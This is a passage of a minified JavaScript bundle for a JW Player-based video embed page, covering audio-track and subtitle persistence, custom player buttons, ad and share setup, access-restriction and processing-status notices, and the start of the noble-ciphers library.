e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(f==null||f("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:v,tracks:j}),M.length<2)return f==null||f("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),p(u,"brak tracków");const k=M.findIndex(g=>_n(g.language,a,f));if(f==null||f("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:k,trackLanguages:M.map(g=>wr(g.language,f))}),k<0)return f==null||f("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),p(u,"brak dopasowania");const K=v;if(typeof K=="number"&&K===k)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const w=e.setCurrentAudioTrack.bind(e),O=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return f==null||f("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:k}),w(k),O&&setTimeout(()=>{try{const g=O();g!==k?(f==null||f("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:g,expected:k}),Wr(e,r,void 0,void 0,{...o,attempt:i+1,playlistToken:s})):f==null||f("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:g,expected:k})}catch(g){console.warn("Unable to verify JW audio track change",g)}},u),!0}catch(g){return console.warn("Unable to apply preferred JW audio track",g),!1}},P=(W=o==null?void 0:o.delayMs)!=null?W:0;return P>0?(f==null||f("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:P}),setTimeout(q,P),!0):q()},$n=e=>{try{const r=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,t=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(r)||typeof t!="number"||t<0)return;const n=r[t],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(r){console.warn("Unable to read JW playback bitrate",r);return}},eo=e=>{if(!e||typeof e.imageUrl!="string")return;const r=e.imageUrl.trim();if(!r)return;const t={file:r};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(t.link=e.linkUrl.trim()),e.position&&(t.position=e.position),t},ro=e=>{if(!e)return;const r=e.trim();if(r)try{return new URL(r).toString()}catch(t){try{const n=encodeURI(r);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:t,secondaryError:n});return}}},to=e=>{const r=e==null?void 0:e.trim();if(r)return r},no=e=>{if(!e)return;const r=to(e.embedCode),t=ro(e.link);if(!(!r||!t)){try{decodeURIComponent(t)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:r,link:t,sites:[]}}},oo=e=>{var o,a,i;const r=(a=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:a.trim();if(!r)return;const t={tag:r,offset:"pre"},n=(i=e==null?void 0:e.vast)==null?void 0:i.skipAfterSeconds;return typeof n=="number"&&n>0&&(t.skipoffset=n),{client:"vast",schedule:[t]}},io=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],qr="byse.jw8.subtitle.settings",ao="byse_viewer_id",uo="byse_viewer_id",un="jwplayer.captions",ct=e=>{const r=Pr();if(!r)return;const t=De(e);if(t)try{r.setItem(un,JSON.stringify(t))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},co=e=>{var t,n;if(typeof document>"u")return null;const r=(n=(t=document.cookie)==null?void 0:t.split(";"))!=null?n:[];for(const o of r){const[a,...i]=o.trim().split("=");if(a===e){const d=i.join("=");return d&&d!==""?d:null}}return null},so=()=>{const e=co(uo);if(e&&e.trim()!=="")return e.trim();const r=Pr();if(!r)return null;try{const t=r.getItem(ao);return t&&t.trim()!==""?t.trim():null}catch(t){return console.warn("Unable to read viewer id from localStorage",t),null}},cn=()=>{var t;const e=[qr];typeof window<"u"&&((t=window.location)!=null&&t.hostname)&&e.push(window.location.hostname);const r=so();return r&&e.push(r),e.join(".")},fo=()=>{const e=cn();return e===qr?[qr]:[e,qr]},De=e=>{if(!e||typeof e!="object")return null;const r={};return io.forEach(t=>{const n=e[t];(typeof n=="string"||typeof n=="number")&&(r[t]=n)}),Object.keys(r).length>0?r:null},dn=()=>{const e=Pr();if(!e)return null;const r=fo();let t=null;for(const o of r)try{const a=e.getItem(o);if(!a)continue;const i=JSON.parse(a);if(i&&typeof i=="object"){t=i;break}}catch(a){console.warn("Unable to read JW subtitle preferences",a)}const n=lo();if(t){if(!t.styles&&(n!=null&&n.styles)){const o={...t,styles:n.styles};return Zr(o),o}return t}return n?(Zr(n),n):null},Zr=e=>{const r=Pr();if(r)try{const t={};typeof e.trackId=="number"&&(t.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(t.trackLabel=e.trackLabel.trim());const n=De(e.styles);if(n&&(t.styles=n),Object.keys(t).length===0)return;const o=cn();r.setItem(o,JSON.stringify(t)),t.styles&&ct(t.styles)}catch(t){console.warn("Unable to persist JW subtitle preferences",t)}},lo=()=>{const e=Ln(un);if(!e)return null;try{const r=JSON.parse(e),t=De(r);return t?{styles:t}:null}catch(r){return console.warn("Unable to read JW native subtitle preferences",r),null}},bo=(e,r)=>{var n;if(!e.length)return;if(typeof r.trackId=="number"&&e.find(a=>a.id===r.trackId))return r.trackId;const t=(n=r.trackLabel)==null?void 0:n.trim().toLowerCase();if(t){const o=e.find(a=>{var i;return((i=a.label)==null?void 0:i.trim().toLowerCase())===t});if((o==null?void 0:o.id)!==void 0)return o.id}},Kt=(e,r)=>{var i,d;const t=dn();if(!t)return;const n=(d=r!=null?r:(i=e.getCaptionsList)==null?void 0:i.call(e))!=null?d:[],o=bo(n,t);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const a=De(t.styles);if(a&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(a),ct(a)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},Or=(e,r)=>{var n,o,a,i;const t={};try{const d=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof d=="number"&&Number.isFinite(d)){t.trackId=d;const s=((a=r!=null?r:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?a:[]).find(f=>f.id===d);s!=null&&s.label&&(t.trackLabel=s.label)}}catch(d){console.warn("Unable to capture JW subtitle track",d)}try{const d=De((i=e.getCaptionsStyle)==null?void 0:i.call(e));d&&(t.styles=d,ct(d))}catch(d){console.warn("Unable to capture JW subtitle styles",d)}Zr(t)},ho=e=>{const r=o=>{const a=o[0];if(!(!a||!Array.isArray(a.tracks)))return a.tracks},t=(...o)=>{const a=r(o);Kt(e,a),Or(e,a)},n=(...o)=>{const a=r(o);Or(e,a)};return Kt(e),Or(e),e.on("captionsList",t),e.on("captionsChanged",n),()=>{try{e.off("captionsList",t),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},po=()=>l.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),sn=(e,r)=>()=>{var a,i,d,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const t=Number((i=(a=e.getPosition)==null?void 0:a.call(e))!=null?i:0),n=(d=e.getDuration)==null?void 0:d.call(e);let o=Number.isFinite(t)?t+r:r;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(s){console.warn("Unable to seek JW Player",s)}},Mo=(e,r)=>{const t=r.parentElement;if(!t)return;const n=r.nextSibling;n!==e&&t.insertBefore(e,n)},mo=e=>{var i;if(!e)return;const r=e.querySelector(".jwplayer"),t=r==null?void 0:r.querySelector(".jw-controlbar"),n=t==null?void 0:t.querySelector(".jw-icon-rewind"),o=Array.from((i=t==null?void 0:t.querySelectorAll('[button="'.concat(Oe,'"]')))!=null?i:[]);if(!n||!n.parentElement||o.length===0)return;const a=o[0];a!==n.nextElementSibling&&n.parentElement.insertBefore(a,n.nextSibling),o.slice(1).forEach(d=>d.remove())},jo=(e,r)=>{const t=e==null?void 0:e.querySelector(".jwplayer"),n=t==null?void 0:t.querySelector(".jw-display-icon-rewind");if(!t||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const s=f=>{if(f.preventDefault(),f.stopPropagation(),r){r();return}const b=t.querySelector('.jw-button-container [button="'.concat(Oe,'"]'));b==null||b.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",s)},a=n.querySelector('[button="'.concat(Oe,'"]'));if(a){o(a);return}const i=t.querySelector('.jw-button-container [button="'.concat(Oe,'"]'));if(!i)return;const d=i.cloneNode(!0);o(d),n.appendChild(d)},Ur=(e,r)=>{if(!e.length)return;const t=e[0].parentElement;if(!t)return;const o=e.map(a=>a.closest(".".concat(r))).find(a=>!!a)||(()=>{const a=document.createElement("div");return a.className=r,t.insertBefore(a,e[0]),a})();e.forEach(a=>{a.parentElement!==o&&o.appendChild(a)})},vr=e=>{const r=e==null?void 0:e.querySelector(".jwplayer"),t=r==null?void 0:r.querySelector(".jw-controlbar");if(!t)return;const n=i=>i.map(d=>t.querySelector(d)).filter(d=>!!d);Ur(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),Ur(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),Ur(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=t.querySelector(".jw-spacer"),a=t.querySelector(".jw-control-container");o&&a&&Mo(a,o)},ko=(e,r)=>{const t=r==null?void 0:r.querySelector(".jwplayer");if(!t)return()=>{};const n=sn(e,an),o=a=>{const i=a.target;if(!i)return;const d=i.closest('.jw-display-icon-rewind [button="'.concat(Oe,'"]'));if(!d||!t.contains(d))return;const u=t.querySelector('.jw-button-container [button="'.concat(Oe,'"]'));if(a.preventDefault(),a.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return t.addEventListener("click",o),()=>{t.removeEventListener("click",o)}},xo=e=>{const r=e==null?void 0:e.querySelector(".jwplayer");if(!r)return()=>{};const t=n=>{const o=n.target;if(!o)return;const a=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!a||!r.contains(a))return;n.preventDefault(),n.stopImmediatePropagation();const i=r.querySelector(".jw-controlbar .jw-icon-rewind");i&&i.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return r.addEventListener("click",t,!0),()=>{r.removeEventListener("click",t,!0)}},qo=(e,r)=>{const t=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!t)return()=>{};const n=sn(e,an),o=()=>{const d=r==null?void 0:r.querySelector(".jwplayer"),u=d==null?void 0:d.querySelector(".jw-controlbar");if(!d||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Oe,'"]'))).length===0)try{t(Gn,"Forward 10 sec",n,Oe)}catch(f){console.warn("Unable to add JW forward button",f)}mo(r),jo(r,n)},a=()=>{vr(r),o()};a();const i=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(a);return}a()};return e.on("fullscreen",i),e.on("resize",i),e.on("controls",i),()=>{var d;try{e.off("fullscreen",i),e.off("resize",i),e.off("controls",i)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(d=e.removeButton)==null||d.call(e,Oe)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},wo=(e,r)=>{const t=r==null?void 0:r.querySelector(".jwplayer");if(!t)return()=>{};const n=()=>t.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},gt=e=>{var n,o;if(!e)return null;const r=e.trim();if(!r)return null;if(typeof window>"u")try{return new URL(r).toString()}catch(a){return console.warn("Invalid download URL supplied, skipping button",a),null}const t=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(r,t).toString()}catch(a){return console.warn("Invalid download URL supplied, skipping button",{error:a,value:e,base:t}),null}},yo=(e,r,t)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=gt(t);if(!o)return()=>{};const a=()=>{var f;const u=(f=gt(t))!=null?f:o;if(!u)return;const s=window.open(u,"_blank","noopener");s&&(s.opener=null)},i=()=>{const u=r==null?void 0:r.querySelector(".jwplayer"),s=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!s)return;if(s.querySelector('[button="'.concat(Ir,'"]'))){vr(r);return}try{n(Nn,"Download",a,Ir,"jw-icon-download"),vr(r)}catch(b){console.warn("Unable to add JW download button",b)}};i();const d=()=>i();return e.on("controls",d),e.on("playlistItem",d),()=>{var u;try{e.off("controls",d),e.off("playlistItem",d)}catch(s){console.warn("Unable to detach JW download button listeners",s)}try{(u=e.removeButton)==null||u.call(e,Ir)}catch(s){console.warn("Unable to remove JW download button on cleanup",s)}}},vo=({sources:e,tracks:r=[],thumbnailTrackUrl:t,posterUrl:n,onPlay:o,onPlaybackStateChange:a,onPlaybackMetrics:i,onPointerActivity:d,subtitlePreferences:u,audioAutoplay:s,defaultAudioLanguage:f,watermark:b,share:p,advertising:M,downloadButton:j,themeColor:v})=>{var Ee,Je;const k=po(),K=l.useRef(null),w=l.useRef(o),O=l.useRef(a),q=l.useRef(i),P=l.useRef(d),C=l.useRef({enabled:!!s,language:(f==null?void 0:f.trim())||void 0}),X=l.useRef(null),G=l.useRef(null),[$,W]=l.useState(null),g=l.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),E=l.useMemo(()=>g?(..._)=>console.log("[jw8-debug]",..._):void 0,[g]);l.useEffect(()=>{w.current=o},[o]),l.useEffect(()=>{O.current=a},[a]),l.useEffect(()=>{q.current=i},[i]),l.useEffect(()=>{P.current=d},[d]),l.useEffect(()=>{C.current={enabled:!!s,language:(f==null?void 0:f.trim())||void 0}},[s,f]);const R=l.useMemo(()=>Wn(e),[e]),ie=l.useMemo(()=>oo(M),[(Ee=M==null?void 0:M.vast)==null?void 0:Ee.tag,(Je=M==null?void 0:M.vast)==null?void 0:Je.skipAfterSeconds]),F=l.useMemo(()=>Zn(r,u,t),[r,u,t]),Z=l.useMemo(()=>Vn(v),[v]),Y=R.length>0;l.useEffect(()=>{const _=K.current;if(_){if(!Z){_.style.removeProperty("--accent");return}return _.style.setProperty("--accent",Z),()=>{_.style.removeProperty("--accent")}}},[Z]),l.useEffect(()=>{let _=!1;const fe=()=>{if(G.current){try{G.current()}catch(ee){console.warn("Unable to clean up JW Player UI hooks",ee)}G.current=null}},H=()=>{if(fe(),X.current)try{X.current.remove()}catch(ee){console.warn("Unable to destroy JW Player instance",ee)}X.current=null};if(!Y||typeof window>"u")return H(),Y||W(null),()=>{H()};W(null),H();const ze=dn(),Ke=De(ze==null?void 0:ze.styles);return Rn().then(()=>{if(_)return;const ee=window.jwplayer;if(!ee)throw new Error("JW Player is unavailable.");const z=ee(k),re={playlist:[{image:n,sources:R,tracks:F.length>0?F:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:Ke!=null?Ke:{color:"#ffffff"}};zt&&(re.skin={url:zt,name:An});const de=eo(b);de&&(re.logo=de);const qe=no(p);qe&&(re.sharing=qe),ie&&(re.advertising=ie),z.setup(re),g&&(window.__jw8=z),X.current=z;const je=B=>{var U;(U=O.current)==null||U.call(O,B)},He=(...B)=>{var le;if(!q.current)return;const[U]=B,N=U,he={positionSeconds:typeof(N==null?void 0:N.position)=="number"&&Number.isFinite(N.position)?N.position:void 0,durationSeconds:typeof(N==null?void 0:N.duration)=="number"&&Number.isFinite(N.duration)?N.duration:void 0,bitrateKbps:$n(z)};(le=q.current)==null||le.call(q,he)};z.on("ready",()=>{if(_)return;W(null),fe(),vr(K.current);const B=[];let U=null,N=null;const he=()=>{U&&clearTimeout(U);const V=yr(z,E),te=V||"default";if(N===te){E==null||E("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:V});return}E==null||E("[jw8-debug] scheduleAudioSelection",{playlistToken:V,delayMs:300}),U=setTimeout(()=>{U=null,Wr(z,C.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:V,debugLog:E})&&(N=te)},300)},le=(...V)=>{var te;if(g){const ue=V[0];E==null||E("[jw8-debug] event audioTracks",{eventTracks:(te=ue==null?void 0:ue.tracks)!=null?te:null,snapshotTracks:Dr(z,E)})}he()};z.on("audioTracks",le),B.push(()=>z.off("audioTracks",le));const ke=()=>{N=null};if(z.on("playlistItem",ke),B.push(()=>z.off("playlistItem",ke)),g){const V=(...Xe)=>{var D;const Q=Xe[0],y=typeof(Q==null?void 0:Q.currentTrack)=="number"?Q.currentTrack:void 0,T=typeof z.getCurrentAudioTrack=="function"?z.getCurrentAudioTrack():void 0;E==null||E("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:y,eventTrack:y!==void 0?(D=Q==null?void 0:Q.tracks)==null?void 0:D[y]:void 0,snapshotTracks:Dr(z,E),currentFromPlayer:T})},te=()=>E==null?void 0:E("[jw8-debug] event play"),ue=()=>E==null?void 0:E("[jw8-debug] event firstFrame"),Pe=()=>E==null?void 0:E("[jw8-debug] event playlistItem",{playlistIdentity:yr(z,E)});z.on("audioTrackChanged",V),z.on("play",te),z.on("firstFrame",ue),z.on("playlistItem",Pe),B.push(()=>{z.off("audioTrackChanged",V),z.off("play",te),z.off("firstFrame",ue),z.off("playlistItem",Pe)})}B.push(()=>{U&&(clearTimeout(U),U=null)}),B.push(qo(z,K.current)),B.push(xo(K.current)),B.push(ko(z,K.current)),B.push(wo(z,K.current)),B.push(ho(z)),B.push(yo(z,K.current,j==null?void 0:j.url)),G.current=()=>{B.forEach(V=>{try{V()}catch(te){console.warn("Unable to clean up JW Player UI hook",te)}})}}),z.on("play",()=>{var B;je("playing"),(B=w.current)==null||B.call(w)}),z.on("pause",()=>je("paused")),z.on("idle",()=>je("idle")),z.on("complete",()=>je("idle")),z.on("time",He)}).catch(ee=>{_||(console.error("Unable to load JW Player",ee),W("Unable to load the JW Player script."))}),()=>{if(_=!0,g)try{delete window.__jw8}catch(ee){window.__jw8=null}H()}},[k,Y,R,F,n,b,p,j==null?void 0:j.url,ie]);const be=_=>{if(!P.current)return;const fe=K.current;if(fe)try{const H=fe.getBoundingClientRect();P.current({clientX:_.clientX,clientY:_.clientY,left:H.left,top:H.top,width:H.width,height:H.height,timestamp:Date.now()})}catch(H){console.warn("Unable to capture JW8 pointer activity",H)}};return c.jsxs("div",{ref:K,style:{width:"100%",height:"100%"},onPointerMove:be,onPointerDown:be,onPointerUp:be,children:[c.jsx("div",{id:k,style:{width:"100%",height:"100%"}}),$&&c.jsx("p",{children:$}),!Y&&c.jsx("p",{children:"Video source is unavailable."})]})},fn=e=>c.jsx(vo,{...e}),Eo={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},dt=({reason:e,context:r,message:t})=>{const n=Eo[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(r),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),t?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:t})]}):null]})},Er=({message:e,variant:r,heading:t})=>{const n=l.useId().replace(/:/g,""),o="".concat(n,"-gradient"),a="".concat(n,"-glow"),i="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(r),"aria-labelledby":i,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:a,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(a,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:i,className:"access-blocked__heading",children:t!=null?t:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},zo=e=>{const r=typeof e=="number"&&Number.isFinite(e)?e:0;return r<0?0:r>100?100:Math.round(r)},Ko=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const r=Math.round(e/60);if(r<=1)return"less than a minute";if(r<60)return"".concat(r," minute").concat(r===1?"":"s");const t=Math.floor(r/60),n=r%60;if(t>=24){const o=Math.floor(t/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(t," hour").concat(t===1?"":"s"):"".concat(t,"h ").concat(n,"m")},go=e=>{var t;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((t=e.state)==null?void 0:t.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},St=({label:e,status:r})=>{const t=zo(r.progress),n=Ko(r.etaSeconds),o=["processing-status__state"];r.state&&o.push("processing-status__state--".concat(r.state));const a=go(r);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:a})]}),typeof r.queuePosition=="number"&&r.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof r.queuePosition=="number"&&r.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",r.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":t,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(t,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[t,"%"]})]}),r.errorMessage&&c.jsx("div",{className:"processing-status__error",children:r.errorMessage})]})},Ge=({processing:e,title:r,subtitle:t,className:n})=>{const o=!!(e.encoding||e.transfer),a=["processing-notice"];return n&&a.push(n),c.jsxs("div",{className:a.join(" "),children:[r&&c.jsx("h2",{className:"processing-notice__title",children:r}),(t||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:t!=null?t:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(St,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(St,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Pt=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Xt=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Tt=e=>{e.forEach(r=>{r.parentNode&&r.parentNode.removeChild(r)})},So=e=>{var o,a;if(typeof document>"u")return[];const r=document.body||document.head;if(!r)return[];const t=[];Pt.lastIndex=0;let n;for(;(n=Pt.exec(e))!==null;){const[,i="",d=""]=n,u=document.createElement("script");if(i){let s;for(Xt.lastIndex=0;(s=Xt.exec(i))!==null;){const[,f,b,p,M]=s;if(!f)continue;const j=(a=(o=b!=null?b:p)!=null?o:M)!=null?a:"";u.setAttribute(f,j)}}u.text=d,r.appendChild(u),t.push(u)}if(t.length===0){const i=document.createElement("script");i.text=e,r.appendChild(i),t.push(i)}return t},st=({code:e})=>{const r=l.useRef([]),t=typeof e=="string"?e.trim():"";return l.useEffect(()=>{if(r.current.length>0&&(Tt(r.current),r.current=[]),!t)return;const n=So(t);return r.current=n,()=>{Tt(n),r.current=[]}},[t]),null},ln=({title:e="404 Not Found",message:r="The page you requested could not be found or is no longer available.",actionHref:t="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:r}),c.jsx(rn,{to:t,className:"video-page__not-found-action",children:n})]})]}),zr=(e,r)=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||r,status:t}}return{message:r}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function bn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function xe(e,...r){if(!bn(e))throw new Error("Uint8Array expected");if(r.length>0&&!r.includes(e.length))throw new Error("Uint8Array expected of length "+r+", got length="+e.length)}function Kr(e,r=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(r&&e.finished)throw new Error("Hash#digest() has already been called")}function hn(e,r){xe(e);const t=r.outputLen;if(e.length<t)throw new Error("digestInto() expects output buffer of length at least "+t)}function Po(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Ue(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Le(...e){for(let r=0;r<e.length;r++)e[r].fill(0)}function Xr(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Xo=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function nr(e){if(typeof e=="string")e=To(e);else if(bn(e))e=or(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function Io(e,r){if(e.length!==r.length)return!1;let t=0;for(let n=0;n<e.length;n++)t|=e[n]^r[n];return t===0}const Oo=(e,r)=>{function t(n,...o){if(xe(n),!Xo)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const f=o[0];if(!f)throw new Error("nonce / iv required");e.varSizeNonce?xe(f):xe(f,e.nonceLength)}const a=e.tagLength;a&&o[1]!==void 0&&xe(o[1]);const i=r(n,...o),d=(f,b)=>{if(b!==void 0){if(f!==2)throw new Error("cipher output not supported");xe(b)}};let u=!1;return{encrypt(f,b){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return 